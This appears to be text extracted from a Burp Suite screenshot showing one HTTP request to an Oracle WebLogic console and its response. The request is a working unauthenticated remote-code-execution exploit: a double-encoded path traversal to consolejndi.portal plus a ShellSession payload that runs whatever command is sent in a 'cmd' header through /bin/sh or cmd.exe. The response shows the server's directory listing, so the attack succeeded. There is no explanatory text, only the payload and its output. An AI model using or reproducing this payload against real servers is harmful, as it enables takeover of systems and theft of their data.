 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/console/css/%252e%252e%252fconsolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20currentThread%2
0=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20java.lang.reflec
t.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20field.get(adapter);weblo
gic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22getServletRequest%22).invo
ke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().contains(%22window%22)%20?%
20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%
20new%20java.util.Scanner(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblogic.servlet.internal.Ser
vletResponseImpl%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutput
Stream().writeStream(new%20weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1
Cache-Control: max-age=0
cmd:ls
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ADMINCONSOLESESSION=
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Mon, 07 Feb 2022 04:34:42 GMT
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 6803
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
autodeploy
bin
common
config
console-ext